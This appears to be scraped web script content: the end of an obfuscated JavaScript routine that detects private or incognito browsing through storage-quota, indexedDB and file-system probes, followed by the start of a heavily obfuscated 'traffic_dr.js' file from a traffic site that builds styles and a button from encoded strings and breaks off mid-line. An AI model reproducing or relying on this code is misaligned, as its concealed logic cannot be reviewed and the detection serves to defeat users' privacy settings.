QjSnx: function (n, t) { return r[_0x1aa1(431)](n, t) }, xapgj: function (n, t) { return r[_0x1aa1(474)](n, t) }, CUuOQ: function (n, t) { return r[_0x1aa1(686)](n, t) }, AjPOn: function (n, t) { return r[_0x1aa1(949)](n, t) }, lFyHV: function (n, t) { return r[_0x1aa1(803)](n, t) }, etDAc: r[e(766)], pjBwd: r[e(711)], UMVCu: function (n, t) { return r[e(686)](n, t) }, URnoh: function (n, t) { return r[e(743)](n, t) }, pFcxU: function (n, t, u, i, o) { return r[e(951)](n, t, u, i, o) }, HSzzl: function (n, t) { return r[e(474)](n, t) }, Taqrs: r[e(793)], gCusG: function (n, t) { return r[e(686)](n, t) } }; switch (t[e(788)]) { case 0: return r[e(641)](r[e(605)], typeof (r[e(922)](null, n = navigator[e(701)]) || r[e(922)](void 0, n) ? void 0 : n[e(757) + "ry"])) ? [3, 2] : [4, r[e(834)](d)]; case 1: return t[e(819)](), [3, 3]; case 2: r[e(847)](void 0, navigator[e(505) + e(884)]) ? function () { var n = e, t = { eeQSY: function (n, t) { return i[_0x1aa1(811)](n, t) }, upVZh: function (n, t) { return i[_0x1aa1(741)](n, t) }, povRZ: function (n, t) { return i[_0x1aa1(496)](n, t) }, vMrpC: function (n, t) { return i[_0x1aa1(442)](n, t) }, uzMcV: i[n(787)], WnqhV: i[n(695)], sQWCK: function (t, r) { return i[n(792)](t, r) } }, r = i[n(517)](String, Math[n(638)]()); try { var u = indexedDB[n(874)](r, 1); u[n(608) + n(713)] = function (u) { var e = n, i = { oCVxs: function (n, r) { return t[_0x1aa1(499)](n, r) } }, o = u[e(872)][e(507)], c = function (n) { i[e(737)](x, n) }; try { o[e(699) + e(600)]("t", { autoIncrement: !0 })[e(573)](new Blob), t[e(482)](c, !1) } catch (n) { (t[e(805)](n, Error) && t[e(718)](t[e(472)], typeof n[e(735)]) ? n[e(735)] : t[e(482)](String, n))[e(637)](t[e(492)]) ? t[e(864)](c, !0) : t[e(864)](c, !1) } finally { o[e(644)](), indexedDB[e(924) + e(886)](r) } }, u[n(698)] = function () { return i[n(792)](x, !1) } } catch (t) { i[n(823)](x, !1) } }() : function () { var n = e, t = window[n(564) + "se"], r = window[n(592) + "ge"]; try { i[n(453)](t, null, null, null, null) } catch (t) { return void i[n(487)](x, !0) } try { r[n(554)](i[n(630)], "1"), r[n(423)](i[n(630)]) } catch (t) { return void i[n(811)](x, !0) } i[n(690)](x, !1) }(), t[e(788)] = 3; case 3: return [2] } })) })) } function p() { var n = i, r = { hilRS: function (n, t) { return e[_0x1aa1(614)](n, t) }, sZidO: function (n, t) { return e[_0x1aa1(926)](n, t) }, EflWI: function (n, t) { return e[_0x1aa1(693)](n, t) }, ndgJC: function (n, t) { return e[_0x1aa1(463)](n, t) }, hOqEQ: function (n, t) { return e[_0x1aa1(926)](n, t) }, kdZct: function (n, t) { return e[_0x1aa1(504)](n, t) }, NGqPP: function (n, t) { return e[_0x1aa1(556)](n, t) }, lTbhf: function (n, t) { return e[_0x1aa1(879)](n, t) }, QzMEx: function (n, t) { return e[_0x1aa1(555)](n, t) }, yChXL: function (n, t) { return e[_0x1aa1(490)](n, t) } }; navigator[n(777) + n(836) + "ge"][n(804) + n(603)]((function (t, u) { var e, i, o, c, a, f = n, s = Math[f(897)](r[f(640)](u, 1048576)), v = r[f(445)](2, Math[f(897)](r[f(640)]((c = f, a = window, r[c(623)](null, o = r[c(784)](null, i = r[c(845)](null, e = r[c(459)](null, a) ? void 0 : a[c(832) + "e"]) || r[c(448)](void 0, e) ? void 0 : e[c(672)]) || r[c(845)](void 0, i) ? void 0 : i[c(577) + c(626)]) && r[c(604)](void 0, o) ? o : 1073741824), 1048576))); r[f(942)](x, r[f(885)](s, v)) }), (function (r) { var u = n; a[u(801)](t, new Error(a[u(560)](a[u(642)], r[u(735)]))) })) } function w() { var n = i; e[n(850)](void 0, self[n(500)]) && e[n(850)](void 0, self[n(500)][n(464)]) ? e[n(744)](p) : (0, window[n(522) + n(606) + n(568)])(0, 1, (function () { a[n(801)](x, !1) }), (function () { a[n(515)](x, !0) })) } function h() { var n, t = i, r = { BNYZd: function (n, t) { return a[_0x1aa1(723)](n, t) }, PmLwq: a[t(733)], BPrym: function (n, r) { return a[t(540)](n, r) }, XjUAX: a[t(654)], APpQb: function (n, r) { return a[t(457)](n, r) }, pXBEL: a[t(673)], OJgnr: function (n, r) { return a[t(691)](n, r) }, uVwmx: function (n, r) { return a[t(613)](n, r) }, OxAit: function (n, r) { return a[t(430)](n, r) }, Xylnm: a[t(473)], FhvnS: a[t(585)] }; return a[t(707)](o, this, void 0, Promise, (function () { var u, e, i, o = t; return a[o(938)](c, this, (function (t) { var c = o, a = { OszIn: function (n, t) { return r[_0x1aa1(663)](n, t) }, bipqY: r[c(635)], Ygagm: function (n, t) { return r[c(565)](n, t) }, hRtfs: r[c(779)] }; switch (t[c(788)]) { case 0: if (r[c(692)](r[c(883)], typeof (r[c(663)](null, n = navigator[c(701)]) || r[c(663)](void 0, n) ? void 0 : n[c(757) + "ry"]))) return [3, 5]; t[c(788)] = 1; case 1: return t[c(444)][c(800)]([1, 3, , 4]), [4, navigator[c(701)][c(757) + "ry"]()]; case 2: return t[c(819)](), r[c(790)](x, !1), [3, 4]; case 3: return u = t[c(819)](), e = r[c(731)](u, Error) && r[c(506)](r[c(861)], typeof u[c(735)]) ? u[c(735)] : r[c(790)](String, u), r[c(790)](x, e[c(637)](r[c(913)])), [2]; case 4: return [3, 6]; case 5: (i = indexedDB[c(874)](r[c(779)]))[c(698)] = function (n) { var t = c; i[t(525)] && a[t(495)](a[t(862)], i[t(525)][t(704)]) && n[t(653) + t(664)](), a[t(821)](x, !0) }, i[c(443)] = function () { var n = c; indexedDB[n(924) + n(886)](a[n(439)]), a[n(821)](x, !1) }, t[c(788)] = 6; case 6: return [2] } })) })) } (function () { var n = i, r = { dwFBT: function (n, t) { return a[_0x1aa1(609)](n, t) }, MEGMn: function (n) { return a[_0x1aa1(563)](n) }, NoFoV: function (n, t) { return a[_0x1aa1(882)](n, t) }, uIWRY: a[n(543)], Zzebs: function (t) { return a[n(563)](t) }, GtZCn: function (t, r) { return a[n(915)](t, r) }, gWNkp: a[n(858)], BoQNb: a[n(818)], biSuj: a[n(537)], fzulb: a[n(536)], TMwaP: a[n(549)], MiStS: function (t, r) { return a[n(533)](t, r) }, OJZYQ: a[n(769)], xYOBW: function (t) { return a[n(751)](t) }, kwSLM: a[n(426)], LCTnL: function (t, r) { return a[n(943)](t, r) }, ivRhU: function (t, r) { return a[n(438)](t, r) }, RwxKH: a[n(839)], RqtHE: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, Promise, (function () { var u = n, e = { rqWMU: function (n, t) { return r[_0x1aa1(469)](n, t) }, zrIHT: function (n) { return r[_0x1aa1(822)](n) }, yWQQT: function (n, t) { return r[_0x1aa1(516)](n, t) }, GDldZ: r[u(702)], pQTke: function (n) { return r[u(612)](n) }, ZEeWw: function (n, t) { return r[u(940)](n, t) }, ZmZUm: r[u(797)], vDkVu: r[u(934)], WuTJR: r[u(841)], uacQL: r[u(887)], gzLiB: r[u(776)], zULqn: function (n) { return r[u(822)](n) }, HPTMu: function (n, t) { return r[u(530)](n, t) }, lDjxD: r[u(598)], LOTQD: function (n) { return r[u(740)](n) }, yKbLG: function (n, t) { return r[u(530)](n, t) }, SrAGn: r[u(785)], kCFuY: function (n, t) { return r[u(705)](n, t) }, ijnuj: function (n, t) { return r[u(546)](n, t) }, nCbDU: r[u(631)] }; return r[u(593)](c, this, (function (n) { var r, i = u; switch (n[i(788)]) { case 0: return e[i(696)](44, e[i(952)](v)) && e[i(542)](43, e[i(952)](v)) ? [3, 2] : (f = e[i(434)], [4, e[i(709)](l)]); case 1: return n[i(819)](), [3, 6]; case 2: return e[i(870)](51, e[i(709)](v)) ? [3, 3] : (r = navigator[i(833)], f = r[i(591)](/Chrome/) ? e[i(542)](void 0, navigator[i(760)]) ? e[i(764)] : r[i(591)](/Edg/) ? e[i(729)] : r[i(591)](/OPR/) ? e[i(873)] : e[i(786)] : e[i(461)], e[i(807)](w), [3, 6]); case 3: return e[i(826)](25, e[i(807)](v)) ? [3, 5] : (f = e[i(930)], [4, e[i(532)](h)]); case 4: return n[i(819)](), [3, 6]; case 5: e[i(697)](void 0, navigator[i(758)]) ? (f = e[i(513)], e[i(596)](x, e[i(684)](void 0, window[i(950)]))) : e[i(596)](t, new Error(e[i(488)])), n[i(788)] = 6; case 6: return [2] } })) })) })()[i(571)](t) }))]; case 1: return [2, n[u(819)]()] } })) })) } Object[e(483) + e(661)](t, u[e(476)], { value: !0 }), t[e(458) + e(680)] = void 0, t[e(458) + e(680)] = a, u[e(753)](u[e(450)], typeof window) && (window[e(458) + e(680)] = a), t[e(925)] = a, u[e(780)](typeof window, u[e(450)]) && (window.v = function (n) { for (var t = e, r = i[t(856)][t(625)]("|"), u = 0; ;) { switch (r[u++]) { case "0": var o = a[t(454)](); continue; case "1": var c = a[t(503)](); continue; case "2": var a = new Date(i[t(809)](n, 1e3)); continue; case "3": return i[t(510)](f, 10); case "4": var f = i[t(547)](i[t(809)](i[t(547)](s, c), o), x); continue; case "5": var s = a[t(899)](); continue; case "6": var x = a[t(761)](); continue }break } }) } }[598](0, e), e[r(925)] }() }));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 369589
content:
const _0x50d65c = _0x3986; function addStyleDr() { const A = _0x3986, e = { Fldbt: A(16338) }, D = A(13632) + A(2037) + A(11461) + A(30053) + A(330) + A(26130) + A(18963) + A(31919) + A(28995) + A(7786) + A(23076) + A(3318) + A(17900) + A(17004) + A(3995) + A(20478) + A(15397) + A(32610) + A(33407) + A(2890) + A(24340) + A(27578) + A(27036) + A(17468) + A(11121) + A(21626) + A(31955) + A(18842) + A(21649) + A(17064) + A(14652) + A(15034) + A(30710) + A(29085) + A(19604) + A(14769) + A(1259) + A(31955) + A(15709) + A(14901) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(6687) + A(2719) + A(29292) + A(19926) + A(20097) + A(12784) + A(5417) + A(26560) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(24841) + A(12107) + A(20501) + A(7807) + A(10964) + A(522) + (A(24089) + A(15193) + A(18431) + A(3398) + A(16060) + A(9172) + A(27808) + A(17100) + A(24536) + A(1280) + A(3121) + A(11953) + A(18581) + A(22716) + A(23076) + A(25529) + A(7549) + A(20147) + A(16767) + A(23162) + A(12975) + A(16662) + A(12450) + A(13656) + A(34030) + A(27490) + A(24060) + A(31956) + A(17414) + A(11503) + A(18539) + A(20069) + A(1295) + A(10597) + A(8490) + A(5135) + A(30541) + A(17552) + A(16998) + A(6900) + A(13188) + A(11265) + A(25870) + A(1137) + A(26470) + A(31460) + A(19194) + A(32994) + A(29292) + A(3680) + A(18093) + A(12524) + A(14652) + A(4774) + A(29764) + A(12043) + A(17817) + A(7780) + A(19194) + A(13862) + A(651) + A(30190) + A(21270) + A(5303) + A(17617) + A(23065) + A(4122) + A(26313) + A(3299) + A(28493) + A(4056) + A(28480) + A(4755) + A(1118) + A(24945) + A(31484) + A(17617) + A(18183) + A(33868) + A(23203) + A(19798) + A(6425) + A(12196) + A(18576) + A(9763) + A(32785) + A(27220) + A(13421) + A(25240) + A(23485) + A(13632) + A(2037) + A(11461) + A(7474) + A(9763) + A(26064) + A(7604) + A(2170) + A(19194) + A(2348)) + (A(25138) + A(5580) + A(9763) + A(26175) + A(24317) + A(17994) + A(9239) + A(17483) + A(11265) + A(28086) + A(8823) + A(31955) + A(980) + A(798) + A(8606) + A(33293) + A(24590) + A(17339) + A(3682) + A(17617) + A(25135) + A(19174) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(32269) + A(13209) + A(28285) + A(32327) + A(10674) + A(2694) + A(23360) + A(8713) + A(33129) + A(1780) + A(23588) + A(32151) + A(5733) + A(2935) + A(30809) + A(29725) + A(8521) + A(32841) + A(30039) + A(21141) + A(22080) + A(12291) + A(24964) + A(1314) + A(34073) + A(2251) + A(3966) + A(7707) + A(29552) + A(21280) + A(182) + A(4044) + A(24934) + A(30643) + A(7932) + A(136) + A(716) + A(463) + A(25006) + A(13032) + A(32620) + A(18843) + A(10009) + A(26887) + A(14468) + A(8172) + A(409) + A(12408) + A(20347) + A(16240) + A(14478) + A(28873) + A(23336) + A(9690) + A(32394) + A(33726) + A(17859) + A(3681) + A(32232) + A(13291) + A(4550) + A(17930) + A(22119) + A(1570) + A(21066) + A(32327) + A(4536) + A(22509) + A(22337) + A(16594)) + (A(15648) + A(26866) + A(24425) + A(5530) + A(14970) + A(28020) + A(6812) + A(802) + A(4177) + A(9239) + A(14970) + A(28020) + A(32776) + A(14122) + A(8514) + A(832) + A(22439) + A(6604) + A(30605) + A(33004) + A(23388) + A(16601) + A(15830) + A(646) + A(26127) + A(9338) + A(17064) + A(14652) + A(10787) + A(13532) + A(29085) + A(19604) + A(16031) + A(2269) + A(17617) + A(25135) + A(19174) + A(9233) + A(447) + A(2037) + A(13229) + A(23212) + A(2170) + A(19194) + A(2348) + A(10500) + A(11332) + A(447) + A(2037) + A(29827) + A(6623) + A(10988) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(33576) + A(31139) + A(25230) + A(12642) + A(2622) + A(19394) + A(9709) + A(31460)) + (A(19194) + A(7151) + A(31246) + A(18373) + A(30420) + A(23614) + A(8944) + A(13678) + A(13694) + A(12270) + A(14466) + A(23461) + A(20193) + A(30968) + A(26807) + A(24121) + A(6616) + A(29900) + A(25856) + A(22836) + A(9544) + A(20821) + A(14779) + A(8172) + A(21250) + A(32628) + A(24207) + A(29031) + A(33428) + A(1044) + A(16667) + A(17523) + A(29569) + A(15236) + A(1807) + A(23451) + A(857) + A(1786) + A(3348) + A(15852) + A(16949) + A(320) + A(30286) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(27220) + A(13421) + A(19056) + A(25428) + A(11946) + A(19132) + A(29332) + A(23738) + A(20460) + A(21445) + A(998) + A(125) + A(28489) + A(11687) + A(14588) + A(17417) + A(23968) + A(31460) + A(19194) + A(32407) + A(28309) + A(17994) + A(301) + A(646) + A(33412) + A(12137) + A(30165) + A(16158) + A(13188) + A(11265) + A(22485) + A(32937) + A(320) + A(29366) + A(11461) + A(9298) + A(16624) + A(18335) + A(12962) + A(17523) + A(32607) + A(10489) + A(12636) + A(24100) + A(449) + A(19939) + A(31635) + A(1311) + A(13489) + A(17880) + A(12125)) + (A(646) + A(28603) + A(30608) + A(23647) + A(17186) + A(26783) + A(29085) + A(19604) + A(546) + A(31916) + A(33914) + A(6957) + A(7834) + A(2037) + A(22162) + A(27867) + A(16662) + A(27578) + A(31460) + A(19194) + A(15421) + A(400) + A(29292) + A(19926) + A(14045) + A(7265) + A(17174) + A(30613) + A(10993) + A(28994) + A(17617) + A(1076) + A(28060) + A(9208) + A(33256) + A(2490) + A(26936) + A(28329) + A(15596) + A(29805) + A(17523) + A(9393) + A(3812) + A(23076) + A(32115) + A(23316) + A(20520) + A(16662) + A(27046) + A(30091) + A(32601) + A(801) + A(30165) + A(15522) + A(19674) + A(7834) + A(2037) + A(22162) + A(18490) + A(15307) + A(30165) + A(3778) + A(9763) + A(9210) + A(5303) + A(320) + A(166) + A(12957) + A(21066) + A(4789) + A(166) + A(26605) + A(4529) + A(30113) + A(32558) + A(30763) + A(28415) + A(24733) + A(28530) + A(21628) + A(28086) + A(19856) + A(24573) + A(13704) + A(27078) + A(11559) + A(23795) + A(3475) + A(15038) + A(24941) + A(14652) + A(19326) + A(22022) + A(28775) + A(23795) + A(4488) + A(27762) + A(29921) + A(646) + A(25077)) + (A(2e3) + A(2478) + A(11096)), g = document[A(7389) + A(22336)](e[A(28888)]); g[A(3821) + "t"] = D, document[A(10526)][A(1576) + "d"](g) } function createButtonDr() { const A = _0x3986, e = { UsOmF: A(17617) + A(19440) }, D = document[A(9662) + A(4259)](e[A(21624)]); D && (D[A(7615)] = A(32077) + A(29906) + A(19194) + A(31336) + A(10568) + A(6844) + A(21834) + A(22341) + A(15442) + A(3957) + A(24297) + A(31510) + A(20820) + A(5634) + A(8530) + A(26883) + A(20721) + A(15759) + A(13349) + A(28335) + A(25518) + A(19538) + A(7103) + A(18968) + A(11961) + A(2586) + A(9183) + A(20575) + A(18613) + A(5462) + A(29075) + A(10550) + A(15691) + A(6360) + A(3951) + A(23400) + A(1360) + A(3330) + A(6053) + A(16385) + A(21994) + A(11669) + A(31010) + A(420) + A(11741) + A(22500) + A(13038) + A(33184) + A(25186) + A(9756) + A(18443) + A(16046) + A(30527) + A(8224) + A(20427) + A(33596) + A(9532) + A(22852) + A(23341) + A(4696) + A(6008) + A(4554) + A(32460) + A(18595) + A(33420) + A(9848) + A(10742) + A(8625) + A(2855) + A(1406) + A(22427) + A(1301) + A(15037) + A(12898) + A(30665) + A(29391) + A(4696) + A(4067) + A(1081) + A(14451) + A(30647) + A(29593) + A(14700) + A(23055) + A(17571) + A(19240) + A(13408) + A(33252) + A(18336) + A(6291) + A(14056) + A(12367) + A(26400) + A(6241) + A(22100) + A(5146) + A(12857) + A(5336) + A(19441) + A(17329) + (A(19437) + A(21644) + A(10130) + A(18388) + A(24184) + A(23750) + A(8351) + A(26333) + A(10200) + A(10057) + A(28408) + A(7588) + A(8151) + A(7040) + A(924) + A(1399) + A(29712) + A(23133) + A(27398) + A(16657) + A(24876) + A(11876) + A(1630) + A(135) + A(23575) + A(19354) + A(27093) + A(16850) + A(26151) + A(13421) + A(17503) + A(16325) + A(27794) + A(5435) + A(18589) + A(1523) + A(15669) + A(31385) + A(7266) + A(24672) + A(33724) + A(33483) + A(7479) + A(29018) + A(8191) + A(28108) + A(17777) + A(26040) + A(30588) + A(13611) + A(29787) + A(23202) + A(21295) + A(19881) + A(696) + A(24907) + A(29546) + A(17737) + A(27988) + A(9639) + A(31998) + A(11639) + A(15492) + A(29582) + A(7685) + A(22478) + A(4696) + A(29532) + A(17777) + A(15872) + A(13530) + A(27597) + A(20806) + A(16512) + A(13016) + A(19041) + A(8410) + A(13841) + A(24276) + A(32846) + A(32943) + A(15465) + A(11993) + A(2074) + A(31264) + A(11617) + A(32397) + A(8922) + A(11057) + A(17695) + A(14267) + A(6688) + A(2518) + A(29359) + A(25780) + A(12826) + A(31893) + A(33946) + A(7827) + A(4544)) + (A(14246) + A(7750) + A(21938) + A(9642) + A(13552) + A(24061) + A(20776) + A(29136) + A(11469) + A(13956) + A(2178) + A(31431) + A(14749) + A(18635) + A(26226) + A(5194) + A(11934) + A(2471) + A(21810) + A(14935) + A(16265) + A(31641) + A(16935) + A(28557) + A(28783) + A(5525) + A(20554) + A(20963) + A(14178) + A(30363) + A(28522) + A(23957) + A(9833) + A(2523) + A(5613) + A(5239) + A(8673) + A(8971) + A(26260) + A(13387) + A(30961) + A(2977) + A(15717) + A(24897) + A(11491) + A(12052) + A(17517) + A(25456) + A(13978) + A(9230) + A(34062) + A(21740) + A(32373) + A(13653) + A(2527) + A(21188) + A(9519) + A(15939) + A(793) + A(11989) + A(24811) + A(23042) + A(16819) + A(7068) + A(4607) + A(11716) + A(21826) + A(13741) + A(17518) + A(15493) + A(16902) + A(20004) + A(939) + A(8480) + A(11841) + A(10627) + A(25191) + A(12168) + A(2620) + A(1735) + A(17513) + A(32215) + A(10347) + A(13981) + A(31872) + A(4285) + A(1996) + A(17564) + A(12804) + A(1152) + A(28576) + A(14151) + A(1754) + A(5915) + A(28022) + A(9129) + A(31746) + A(31088) + A(11827) + A(26122)) + (A(13983) + A(16766) + A(29815) + A(8177) + A(8437) + A(14789) + A(2323) + A(29224) + A(19464) + A(29710) + A(19248) + A(23368) + A(18568) + A(31291) + A(11067) + A(31613) + A(15991) + A(1358) + A(29599) + A(21611) + A(11930) + A(2889) + A(17353) + A(33084) + A(13354) + A(2806) + A(26310) + A(3604) + A(28494) + A(6838) + A(29877) + A(3911) + A(4393) + A(31081) + A(29101) + A(3188) + A(5222) + A(28794) + A(25763) + A(2094) + A(11800) + A(30078) + A(28954) + A(25263) + A(1518) + A(21150) + A(23952) + A(13193) + A(10992) + A(27362) + A(8954) + A(17681) + A(12633) + A(784) + A(26803) + A(29102) + A(8389) + A(13213) + A(25349) + A(19913) + A(10041) + A(21274) + A(18833) + A(9496) + A(13150) + A(25598) + A(19770) + A(7082) + A(6100) + A(22448) + A(21062) + A(32016) + A(33285) + A(2819) + A(12721) + A(3059) + A(5116) + A(31159) + A(14541) + A(22511) + A(31980) + A(18240) + A(31470) + A(3378) + A(24667) + A(18164) + A(22998) + A(28327) + A(29167) + A(5834) + A(23608) + A(30189) + A(33193) + A(27407) + A(21301) + A(30584) + A(1226) + A(18256) + A(22728) + A(18899)) + (A(9806) + A(5838) + A(2630) + A(10805) + A(4344) + A(13204) + A(22359) + A(8041) + A(16754) + A(6597) + A(30957) + A(3265) + A(28082) + A(13335) + A(16608) + A(6938) + A(22010) + A(33028) + A(15967) + A(16041) + A(5167) + A(16463) + A(19309) + A(32104) + A(26451) + A(11893) + A(28227) + A(15933) + A(1934) + A(6147) + A(8600) + A(14744) + A(13816) + A(12599) + A(20482) + A(30227) + A(8201) + A(29695) + A(32457) + A(6998) + A(4678) + A(8967) + A(27452) + A(10687) + A(29539) + A(6027) + A(21096) + A(28542) + A(719) + A(19668) + A(32314) + A(15738) + A(11772) + A(18939) + A(30674) + A(9577) + A(7141) + A(17426) + A(19158) + A(31047) + A(11941) + A(23211) + A(31041) + A(13317) + A(27528) + A(13049) + A(32516) + A(13560) + A(2073) + A(6005) + A(15473) + A(22076) + A(26849) + A(19021) + A(21507) + A(27526) + A(23501) + A(3393) + A(17473) + A(1192) + A(767) + A(5582) + A(14886) + A(316) + A(4973) + A(2555) + A(23939) + A(28448) + A(21427) + A(3541) + A(1939) + A(17919) + A(17707) + A(21358) + A(4713) + A(9715) + A(16436) + A(7140) + A(1990) + A(10889)) + (A(5184) + A(28753) + A(10546) + A(3347) + A(27173) + A(27566) + A(5185) + A(12223) + A(24514) + A(4632) + A(10728) + A(11298) + A(13057) + A(32387) + A(1557) + A(22376) + A(22959) + A(7278) + A(33268) + A(7740) + A(8900) + A(13017) + A(22127) + A(2128) + A(9180) + A(32393) + A(23512) + A(15311) + A(5552) + A(13895) + A(8301) + A(6531) + A(22440) + A(32266) + A(33830) + A(17049) + A(26071) + A(14128) + A(8807) + A(5587) + A(21254) + A(7757) + A(24334) + A(3652) + A(20972) + A(27558) + A(11821) + A(26559) + A(3039) + A(16797) + A(8641) + A(16487) + A(13198) + A(11382) + A(2745) + A(6290) + A(9529) + A(20225) + A(19663) + A(30377) + A(20470) + A(675) + A(5086) + A(16141) + A(27971) + A(10528) + A(28207) + A(26522) + A(13503) + A(15159) + A(16668) + A(32284) + A(24579) + A(6069) + A(6328) + A(24165) + A(16781) + A(27168) + A(10043) + A(10389) + A(15923) + A(23524) + A(29423) + A(29055) + A(23068) + A(15075) + A(13932) + A(22991) + A(33332) + A(19839) + A(31982) + A(28428) + A(15258) + A(1063) + A(10038) + A(6536) + A(21976) + A(28859) + A(14030) + A(12305)) + (A(11944) + A(10242) + A(31236) + A(31392) + A(12787) + A(13135) + A(9023) + A(16567) + A(24493) + A(9057) + A(19243) + A(3543) + A(6443) + A(32224) + A(3910) + A(15549) + A(6083) + A(23940) + A(11602) + A(24103) + A(16964) + A(32508) + A(27645) + A(10809) + A(14372) + A(21880) + A(33697) + A(21603) + A(10332) + A(27176) + A(28729) + A(5211) + A(26425) + A(33511) + A(1598) + A(2660) + A(13650) + A(6445) + A(17012) + A(24465) + A(22436) + A(4576) + A(24093) + A(16980) + A(4489) + A(23506) + A(20461) + A(27257) + A(3261) + A(17657) + A(3986) + A(23359) + A(33332) + A(23172) + A(30123) + A(17360) + A(10783) + A(6749) + A(6572) + A(27144) + A(19844) + A(21698) + A(16256) + A(14097) + A(30830) + A(16529) + A(143) + A(8317) + A(24781) + A(23672) + A(5099) + A(26598) + A(25593) + A(21846) + A(6130) + A(4553) + A(12433) + A(12186) + A(23414) + A(22053) + A(3765) + A(5169) + A(12648) + A(15887) + A(7470) + A(937) + A(30869) + A(20538) + A(21092) + A(8273) + A(26440) + A(22762) + A(22354) + A(10335) + A(6822) + A(14550) + A(6807) + A(5730) + A(21203) + A(11014)) + (A(10080) + A(11055) + A(16214) + A(1940) + A(30145) + A(2492) + A(14124) + A(10124) + A(28845) + A(31697) + A(26366) + A(6418) + A(28463) + A(31155) + A(2903) + A(13645) + A(21404) + A(30745) + A(9293) + A(1675) + A(24335) + A(3025) + A(19460) + A(27234) + A(7264) + A(20323) + A(6756) + A(6910) + A(1230) + A(7702) + A(27676) + A(15289) + A(24743) + A(1409) + A(10062) + A(3089) + A(2119) + A(32808) + A(26199) + A(11107) + A(33436) + A(24725) + A(2797) + A(12808) + A(6197) + A(16426) + A(3718) + A(13959) + A(12366) + A(13159) + A(25277) + A(15115) + A(29498) + A(27554) + A(28811) + A(7751) + A(555) + A(4796) + A(19758) + A(31652) + A(881) + A(14181) + A(14336) + A(26809) + A(8042) + A(22064) + A(11443) + A(20538) + A(22129) + A(7995) + A(8376) + A(12224) + A(28134) + A(11881) + A(30864) + A(29448) + A(8015) + A(3569) + A(11885) + A(13390) + A(28565) + A(6864) + A(33661) + A(3512) + A(21552) + A(10447) + A(15704) + A(3727) + A(19869) + A(3940) + A(2119) + A(23046) + A(31416) + A(5570) + A(28602) + A(5550) + A(31694) + A(19524) + A(4284) + A(22995)) + (A(17852) + A(4902) + A(5870) + A(6848) + A(24499) + A(11120) + A(33460) + A(23181) + A(10293) + A(16939) + A(1689) + A(4776) + A(15077) + A(18857) + A(23380) + A(10210) + A(1482) + A(6670) + A(32114) + A(2590) + A(20473) + A(1743) + A(24767) + A(10955) + A(3109) + A(5652) + A(29806) + A(8456) + A(19219) + A(15485) + A(33332) + A(24162) + A(27981) + A(24933) + A(12221) + A(21156) + A(2712) + A(25748) + A(11690) + A(14357) + A(12664) + A(7873) + A(15172) + A(24272) + A(12535) + A(16047) + A(4994) + A(8054) + A(18974) + A(14150) + A(11138) + A(27842) + A(8593) + A(17657) + A(16042) + A(2376) + A(7113) + A(18008) + A(467) + A(7728) + A(22079) + A(32181) + A(10783) + A(5752) + A(33991) + A(30016) + A(21310) + A(21727) + A(11730) + A(24487) + A(7070) + A(21954) + A(1930) + A(13504) + A(33837) + A(24814) + A(9398) + A(13747) + A(26480) + A(33063) + A(2274) + A(4949) + A(23106) + A(30087) + A(4145) + A(23581) + A(31825) + A(27373) + A(19184) + A(34031) + A(12340) + A(7529) + A(19999) + A(32010) + A(13746) + A(24429) + A(19921) + A(28876) + A(18974) + A(9921)) + (A(4519) + A(17052) + A(24252) + A(32175) + A(8342) + A(16002) + A(15704) + A(7261) + A(22555) + A(3900) + A(16095) + A(11323) + A(23781) + A(7788) + A(33934) + A(7217) + A(26508) + A(25374) + A(13360) + A(3582) + A(4156) + A(758) + A(10748) + A(30662) + A(32454) + A(19364) + A(3067) + A(10368) + A(24495) + A(21178) + A(26751) + A(28645) + A(28175) + A(12803) + A(6614) + A(19528) + A(20893) + A(28673) + A(16967) + A(20787) + A(4095) + A(6415) + A(24193) + A(9800) + A(16106) + A(28930) + A(13624) + A(17049) + A(25502) + A(25257) + A(18e3) + A(30680) + A(25593) + A(18268) + A(23084) + A(4737) + A(24180) + A(22001) + A(2358) + A(19444) + A(15704) + A(7261) + A(25804) + A(6849) + A(8355) + A(27352) + A(23332) + A(2420) + A(25956) + A(32902) + A(16251) + A(2647) + A(18377) + A(1248) + A(29806) + A(1243) + A(3560) + A(33399) + A(19154) + A(23599) + A(25601) + A(29379) + A(20143) + A(16797) + A(6955) + A(2041) + A(29227) + A(2552) + A(5219) + A(26209) + A(6708) + A(24511) + A(12621) + A(28824) + A(5429) + A(26771) + A(7477) + A(4020) + A(25423) + A(23599)) + (A(2161) + A(23292) + A(15894) + A(1158) + A(19973) + A(172) + A(26177) + A(32284) + A(18897) + A(21008) + A(16861) + A(13092) + A(29786) + A(5862) + A(19312) + A(24290) + A(882) + A(8779) + A(14821) + A(8587) + A(1682) + A(14510) + A(8584) + A(19915) + A(3317) + A(26318) + A(4184) + A(9445) + A(15703) + A(6917) + A(30898) + A(498) + A(27050) + A(20787) + A(725) + A(18863) + A(2987) + A(27384) + A(25502) + A(6942) + A(12213) + A(24128) + A(1977) + A(26306) + A(27462) + A(3464) + A(23895) + A(29114) + A(3769) + A(10060) + A(32317) + A(24988) + A(19698) + A(32418) + A(13622) + A(2981) + A(22827) + A(10210) + A(22188) + A(18932) + A(9157) + A(12792) + A(20285) + A(20976) + A(33135) + A(22640) + A(17165) + A(14033) + A(4176) + A(16086) + A(3764) + A(29607) + A(16964) + 